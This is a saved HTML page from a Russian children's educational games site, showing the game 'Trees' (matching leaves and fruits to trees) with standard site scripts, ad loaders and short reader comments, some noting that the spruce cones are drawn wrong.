

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.igraemsa.ru/igry-dlja-detej/poznavatelnye-igry/derevja
body_size: 10535
content:
<!DOCTYPE html>
<html>
<head>
<title>Детская обучающая игра про деревья, их листья и плоды</title>
<meta name="GENERATOR" content="
 -= Amiro.CMS (c) =- 
 www.amiro.ru 
">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="5 days">
<meta name="keywords" content="Дидактические игры, игры для дошкольников, дидактические игры для дошкольников, детские дидактические игры, дидактические игры для детей, развивающие игры для дошкольников, бесплатные игры для дошкольников, познавательные игры, познавательные игры для детей">
<meta name="description" content="Наша детская дидактическая игра познакомит детей с деревьями, научит определять их листики и плоды. Играйте бесплатно в развивающие игры вместе со своим малышом!">
<base href="https://www.igraemsa.ru/">
<link rel="shortcut icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0677-25090105" type="text/css">
<script type="text/javascript">
var frontBaseHref = 'https://www.igraemsa.ru/';
var sessionCookieName='session_';
var AMI_SessionData = {'locale' : 'ru'};
var _cms_body_type = 'body_itemD';
var _cms_body_type = 'body_items';
var DATE_CONVERTION = ['Сегодня', 'Вчера', '11/11/2025', '10/11/2025'],
amiMobileLayId = '0',
active_module = 'eshop_item',
active_module_owner = 'eshop',
active_module_has_categories = true,
active_module_element_id = '432',
active_module_category_id = '20025',
active_module_link = 'https://www.igraemsa.ru/igry-dlja-detej/poznavatelnye-igry/derevja';
var amiEshopSettings = {
    numberDecimals: "2",
    decimalPoint: ".",
    thousandsSeparator: ",",
    currencyPrefix: "",
    currencyPostfix: ""
};
</script>
<script type="text/javascript" src="https://www.igraemsa.ru/_js/jquery.min.js?_cv=7.0.0.14&_sv=0677-25090105"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=system|filter|api|common&counter=2&_cv=7.0.0.14&_sv=0677-25090105&amiro_key=e"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0677-25090105&amiro_key=e"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<script async src="_js/sidenav.js"></script>
<script async src="_js/utils.js"></script>
<script defer src="_js/expand-game-desc.js"></script><script async src='//s.luxcdn.com/t/217841/360_light.js'></script>

<script defer src="_js/cookie-consent.js"></script></head>

<body><script type="text/javascript">function bnwjktulaptcdqds(data){document.write(decodeURIComponent(data))}</script>    
    <div id=layout class="container">
        <div id=lay_f1 class="top-container"><div class="header">
    <div class="header__logo">
<a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
</div>
</div>
<div class="main-menu">
    <div id="main-menu__hamburger" class="main-menu__hamburger hamburger-icon">
      <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
    </div>
    <ul class="main-menu__list">
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a class="item_active" href="/">Главная</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="obuchajushhie-igry">О проекте</a>
    </li>
        <li class="main-menu__list-item">
            <a href="igry-dlja-detej">Игры для детей</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a href="feedback">Контакты</a>
    </li>
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="sitemap">Карта сайта</a>
    </li>
    </ul>
    <div class="header__logo">
    <a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
  </div>
</div></div>
        <div class="content">
            <aside id=lay_f2 class="content__menu"><div class="content__menu-label">
    <h2>Каталог игр</h2>
</div>

<spec_mark name=spec_eshop_cat_001002102></spec_mark>

























<ul class="content__menu-list"><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-dlja-devochek'>Игры для девочек</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/online-igry-dlja-malyshej'>Игры для малышей</a></li><li class="content__menu-list-item content__menu-list-item--selected"><a href='https://www.igraemsa.ru/igry-dlja-detej/poznavatelnye-igry'>Познавательные игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-vnimanie-i-pamjat'>Игры на внимание и память</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-logiku-i-myshlenie'>Игры на логику и мышление</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/risovalki'>Раскраски</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/pazly'>Пазлы</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/zagadki-rebusy-sharady'>Загадки</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/krossvordy'>Кроссворды</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/matematicheskie-igry'>Математические игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/azbuka'>Азбука</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/rebusy'>Ребусы</a></li></ul><spec_mark_ name=spec_eshop_cat_001002102></spec_mark_>


<div class="content__banner content__menu-banner">
    <div class="content__banner-container">
    	<div class="content__banner-label">Реклама</div>
        
    	        
        
        <div class="banner-placeholder game-banner-wrapper hidden-xs hidden-s">
            
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654024']={'i':__lxGc__.b++};
            </script>
            
        </div>
        	</div>        
</div></aside>
            <div class="content__central-part">
                <div class="content__central-part-wrapper">
                    <div id=lay_body class="catalog-section">
                        <spec_mark name=status_messages></spec_mark>
<spec_mark_ name=status_messages></spec_mark_><spec_mark name=spec_module_body></spec_mark>
























































































































































































































<!--{title=Каталог Товаров}-->

    
<div class="catalog-section__label-wrapper">
	<div class="game-section__label">
				<a href="igry-dlja-detej/poznavatelnye-igry"><h2>Познавательные игры</h2></a>
	</div>
	<div class="catalog-section__all-games"><a href="/igry-dlja-detej">Все игры</a></div>
</div>
	<div class="content__game">
        
                <div class="game-label">
			<h1>&quot;Деревья&quot;</h1>
        </div>
        
        <div class="content__banner-container above-game">
        
            <div class="content__banner-label">
                Реклама
            </div>  
            
            <div class="banner-placeholder hidden-xs hidden-s">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654040']={'i':__lxGc__.b++};
                </script>
            </div>
            
			<div class="banner-placeholder hidden-xs hidden-m hidden-l">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_714762']={'i':__lxGc__.b++};
                </script>
            </div>
            
        </div>
        
        <div class="text-section text-section--margin-bottom text-section--game">
<div class="text-section__content"><p>Как приятно гулять по лесу среди высоких сосен, раскидистых елей и белоствольных берёз! Или жарким днём сидеть в парке под тенью дубов, каштанов, клёнов и рябин. А ты когда-нибудь видел эти деревья? Тогда тебе будет проще справиться с заданиями в нашей познавательной игре для детей! Перед тобой на игровом поле расположены листик и плод дерева, а твоя задача - определить, какому именно дереву они принадлежат. Как только догадаешься, сразу же выбирай мышкой нужную картинку с изображением дерева. Шаг за шагом отвечая на вопросы игры, ты не только проверишь свои знания о деревьях, но и узнаешь много нового об этих удивительных растениях!<br></p></div>
<div class="text-section__show-all"><span>Читать дальше</span></div>
</div>

        <div id="game-content" class="game-content">

<script defer src="_js/phaser-ce.min.js"></script>

<div id="arrow-left" class="game-content__arrow-container">
    <a href="igry-dlja-detej/poznavatelnye-igry/4-sezona-goda"><div class="game-content__arrow">‹</div></a> 
</div>
<div id="game" class="game-content__canvas">
<div id="game"><script defer type="text/javascript" src="/_mod_files/ce_images/igry-poznavatelnye/derevja/igra-derevja.js"></script></div>
</div>    
    <div id="arrow-right" class="game-content__arrow-container">
    <a href="igry-dlja-detej/poznavatelnye-igry/gde-chja-mama"><div class="game-content__arrow">›</div></a>
</div>
</div>

        
        <script defer src="https://yastatic.net/share2/share.js"></script>
        <div class="share42init social-buttons">
            <div class="ya-share2" data-curtain data-size="l" data-services="messenger,vkontakte,odnoklassniki,moimir,telegram"></div>
        </div>
        

        <div class="content__banner-container hidden-xs hidden-s"> 
            <div class="banner-placeholder video640">
            </div>
        </div>
        


		

	<div class="preview-section">
			<div class="preview-section__label">
				<h2>Похожие игры</h2>
			</div>
		<div class="preview-section__content">
<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/poznavatelnye-igry/obuchayushaya-igra-chi-sledy" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-poznavatelnye/chi-sledy-igra-1.jpg" border=0 title="&quot;Чьи следы?&quot; Игра 1" alt="&quot;Чьи следы?&quot; Игра 1"></div>
      <div class="preview-section__preview-label">&quot;Чьи следы?&quot; Игра 1</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/poznavatelnye-igry/igra-chej-eto-golos-v-lesu" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-poznavatelnye/chej-golos-v-lesu.jpg" border=0 title="Чей голос? &quot;В лесу&quot;" alt="Чей голос? &quot;В лесу&quot;"></div>
      <div class="preview-section__preview-label">Чей голос? &quot;В лесу&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/igry-na-vnimanie-i-pamjat/novogodnjaja-igra-narjadnaja-jolochka" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-na-vnimanie-i-pamjat/narjadnaja-jolochka.jpg" border=0 title="&quot;Нарядная ёлочка&quot;" alt="&quot;Нарядная ёлочка&quot;"></div>
      <div class="preview-section__preview-label">&quot;Нарядная ёлочка&quot;</div>
    </a>
</div>
</div>
	</div>

<div class="content__banner-row">
    <div class="content__banner-container below-game">
        <div class="content__banner-label">
            Реклама
        </div>
        
        <div class="banner-placeholder hidden-xs hidden-s">
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654038']={'i':__lxGc__.b++};
            </script>
        </div>
        
         <div class="banner-placeholder hidden-xs hidden-m hidden-l">
    		<script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_726120']={'i':__lxGc__.b++};
            </script>
        </div>
        
    </div>
</div>


							</div>


<TR>
  <TD>
<script>
<!--
var
    _cms_document_form = 'forum_form',
    _cms_script_link = 'igry-dlja-detej?';
var bbRealFormTitle = '', bbUTC = new Date();
bbUTC = parseInt(bbUTC.getTime() / 1000);
function displayEditControl(id, expireUTC, authorId)
{
    if (bbUTC < expireUTC && authorId == amiSession.get('id_cookie')) {
        document.getElementById(id).style.display = 'inline';
    }
}
-->

</script>

<div class="comments-section">
    <div class="comments-section__label">
      <h2>Комментарии</h2>
    </div>
    <div class="comments-section__container">
  	  



<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba53161">Александр</span>   | <span id="di53161"><i>07/06/2015 07:30</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(53161)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di53161')</script>
</div>

<div id="bb53161" class="comment__body">У ели шишки другие. Они продолговатые.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba50643">ВАРЯ 7 лет</span>   | <span id="di50643"><i>14/04/2015 17:09</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(50643)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di50643')</script>
</div>

<div id="bb50643" class="comment__body">Очень  хорошая игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba49184">алина</span>   | <span id="di49184"><i>22/03/2015 14:06</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(49184)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di49184')</script>
</div>

<div id="bb49184" class="comment__body">клевая игра эту игру играет моя сестра еи 4 лет</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba47714">Жека</span>   | <span id="di47714"><i>02/02/2015 23:34</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(47714)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di47714')</script>
</div>

<div id="bb47714" class="comment__body">Супер! молодцы создатели сайта.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba46638">даша</span>   | <span id="di46638"><i>17/01/2015 22:06</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(46638)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di46638')</script>
</div>

<div id="bb46638" class="comment__body">такая классная игра мне очень рада не зря зашла</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba46554">Настя</span>   | <span id="di46554"><i>17/01/2015 10:09</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(46554)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di46554')</script>
</div>

<div id="bb46554" class="comment__body">классный сайт моему братику 4 года ему очень нравится играть в эти игры</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba42362">людмила  10</span>   | <span id="di42362"><i>13/12/2014 13:17</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(42362)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di42362')</script>
</div>

<div id="bb42362" class="comment__body">мой брат молодец  прикольная игра!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba38615">Анечка 8 лет</span>   | <span id="di38615"><i>03/11/2014 09:17</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(38615)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di38615')</script>
</div>

<div id="bb38615" class="comment__body">Привет всем я обожаю играть в игры для малышей и  поэтому у меня есть сестра Маша ей 4 года!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba37719">кирилл</span>   | <span id="di37719"><i>04/10/2014 18:11</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(37719)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di37719')</script>
</div>

<div id="bb37719" class="comment__body">класные игры и сайт мне 12 лет а интересно и мне и братику</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba37410">александра</span>   | <span id="di37410"><i>28/09/2014 17:23</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(37410)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di37410')</script>
</div>

<div id="bb37410" class="comment__body">игра простая я справилась очень хорошая игра я довольна</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba49281">катя</span>   | <span id="di49281"><i>23/03/2015 17:51</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(49281)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di49281')</script>
</div>

<div id="bb49281" class="comment__body">так   классно!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba36486">даша 8 лет</span>   | <span id="di36486"><i>03/09/2014 10:50</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(36486)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di36486')</script>
</div>

<div id="bb36486" class="comment__body">моя сестра еще не игралав в эту игру но я сегодня попробую</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba36128">Оля с мамой</span>   | <span id="di36128"><i>25/08/2014 10:26</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(36128)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di36128')</script>
</div>

<div id="bb36128" class="comment__body">а шишки у ели нарисованы неправильные!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba35921">Cашок, 7 лет</span>   | <span id="di35921"><i>19/08/2014 19:34</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(35921)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di35921')</script>
</div>

<div id="bb35921" class="comment__body">спасибо за сайт, все игры интересные</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba35905">Снежана</span>   | <span id="di35905"><i>19/08/2014 14:13</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(35905)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di35905')</script>
</div>

<div id="bb35905" class="comment__body">Прикольная.игра и лёгкая</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba35432">Юля</span>   | <span id="di35432"><i>08/08/2014 00:08</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(35432)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di35432')</script>
</div>

<div id="bb35432" class="comment__body">Всё хорошо, только у елки почему-то шишки сосновые.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba35404">максим</span>   | <span id="di35404"><i>07/08/2014 13:37</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(35404)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di35404')</script>
</div>

<div id="bb35404" class="comment__body">супер игра мне нравится</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba34673">вера</span>   | <span id="di34673"><i>19/07/2014 09:40</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(34673)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di34673')</script>
</div>

<div id="bb34673" class="comment__body">тяжеловато для маленьких</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba34567">Варя</span>   | <span id="di34567"><i>15/07/2014 22:59</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(34567)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di34567')</script>
</div>

<div id="bb34567" class="comment__body">Прикольная игра лёгко</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba38312">соня и влада</span>   | <span id="di38312"><i>31/10/2014 14:46</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(38312)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di38312')</script>
</div>

<div id="bb38312" class="comment__body">и правда лёгкая</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba34325">алёна</span>   | <span id="di34325"><i>10/07/2014 10:59</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(34325)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di34325')</script>
</div>

<div id="bb34325" class="comment__body">лёгкая</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba34303">Настя Юрашевич</span>   | <span id="di34303"><i>09/07/2014 21:32</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(34303)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di34303')</script>
</div>

<div id="bb34303" class="comment__body">Класная Игра !!!!!!!!!!!!!!!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba34139">кира папова</span>   | <span id="di34139"><i>05/07/2014 22:18</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(34139)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di34139')</script>
</div>

<div id="bb34139" class="comment__body">сложная</div>
</div>
<div  style="padding-left:10px" class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba36242">Аня 7лет</span>   | <span id="di36242"><i>28/08/2014 11:08</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(36242)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di36242')</script>
</div>

<div id="bb36242" class="comment__body">она  не сложная проста логику нужна иметь</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba34113">Варя</span>   | <span id="di34113"><i>05/07/2014 11:46</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(34113)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di34113')</script>
</div>

<div id="bb34113" class="comment__body">Прикольная.игра</div>
</div>
<div align=center>
</div>

<script>
AMI.Browser.Event.addHandler(document, 'click', function(evt){hideAllUserMenues(evt)});
</script>


    </div>
    
</div>

  </TD>
</TR>
<TR>
  <TD>
<script>
var quotedMessageId = 0, absoluteParentId = 34088;

function CheckFields(form)
{
    if (form.watcher_email && form.watcher_email.value != '' && !isEmail(form.watcher_email.value)) {
        alert("Неверный e-mail!");
        form.watcher_email.focus();
        return false;
    }

    if (form.author.value.length < 1) {
        alert("Пожалуйста, введите имя");
        form.author.focus();
        return false;
    }
    if(!txtEd.checkURLUsage()){return false;}
    if (txtEd.contentLength() < 2) {
        alert("Сообщение слишком короткое!");
        form.message.focus();
        return false;
    }
    

form.elements['t'+'p_'+'freu'+'_d'].value = (8>>1)+33/3+2*15-2;

form.elements['tp'+'_em'+'ai'+'l'].value = '';


    if (form.author) {
        setCookie('forum_author', form.author.value, '/');
    }
	if (form.watcher_email && form.watcher_email.value != '' && isEmail(form.watcher_email.value)) {
        setCookie('forum_email', form.watcher_email.value, '/');
    }
    return true;
}

function watcherEmailOnBlur(form, email)
{
    var emailFailed = email == '' || !isEmail(email);
    form.watch_comments.disabled = emailFailed;
    if (emailFailed) {
        form.watch_comments.checked = false;
    }
}

function replyToMessage(parentMessageId)
{
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var form = document.forms[_cms_document_form];
        if (!form.id_update.value) {
            form.id_update.value = '';
        }
        form.id_parent.value = parentMessageId;
        var author = amiGetCookie('forum_author');
        if (form.author != undefined && form.author.value == '' && author != undefined) {
            form.author.value = amiGetCookie('forum_author');
        }
        if (!form.id_update.value) {
            document.getElementById('answer_for').innerHTML = document.getElementById('bba' + parentMessageId).innerHTML;
            document.getElementById('answer_for_date').innerHTML = document.getElementById('di' + parentMessageId).innerHTML;
            document.getElementById('realAnswer').checked = true;
            document.getElementById('span_answer_for').style.display = 'block';
        }
        txtEd.editorObj.focus();
    }
    return false;
}
</script>

<script language="JavaScript" type="text/javascript">
var quotedMessageId = 0;

function getRange(sel)
{
    if (!sel) {
        sel = getSelection();
    }
    return typeof(sel) != 'undefined' ? sel.getRangeAt(0) : window.document.createRange();
}

function hasParent(obj, parentId)
{
    if (!obj) {
        return false;
    }
    return obj.id == parentId ? true : (obj.parentNode ? hasParent(obj.parentNode, parentId) : false);
}

function crossBrowserStopPropagation(evt)
{
    if (typeof(evt.stopPropagation) == 'function') {
        evt.stopPropagation();
    } else {
        window.event.cancelBubble = true;
    }
}

function quoteMessage(messageId, quoteSelection, parentMessageId)
{
    delCookie('quotedMessageId', '/');
    messageId = parseInt(messageId);
    quotedMessageId = isNaN(messageId) ? 0 : messageId;
    if (document.getElementById('tr_create_message') != null) {
        var prevFormDisplay = document.getElementById('tr_create_message').style.display;
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var
            form = document.forms[_cms_document_form],
            topic;

        if (!0 && form.author.value.length == 0) {
            var author = amiGetCookie('forum_author');
            if (form.author.value == '' && author != undefined) {
